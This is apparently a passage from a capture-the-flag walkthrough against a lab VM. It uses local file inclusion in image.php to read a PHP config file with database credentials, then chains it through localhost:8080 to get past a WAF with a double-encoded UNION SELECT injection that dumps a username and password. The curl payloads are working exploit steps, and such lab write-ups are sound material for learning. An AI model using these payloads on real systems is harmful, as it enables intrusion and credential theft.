 We find that LFI is working on this site. Now we take a look at the config file to find the name of the
database.
root@kali:~# curl "http://192.168.0.18/image.php?src=/var/www/config.php"
<?php
$servername = "localhost";
$username = "sellingstuff";
$password = "n0_\$\$_n0_g41ns";
$dbname = "fancydb";
root@kali:~#
Taking a look at the config file we found that it accessible through localhost. So we use SQL injection with
LFI to access the database. Port 80 had WAF so we use 8080 to access the localhost.
root@kali:~# curl "http://192.168.0.18/image.php?src=http://localhost:8080/check
promo.php?promocode=%2527union%2Ball%2Bselect%2Bconcat%2528username%252C%2527%25
3A%2527%252Cpassword%2529%252C1%2Bfrom%2Bfancydb.users%2523"
You have %andrea:SayNoToPentests discount!root@kali:~#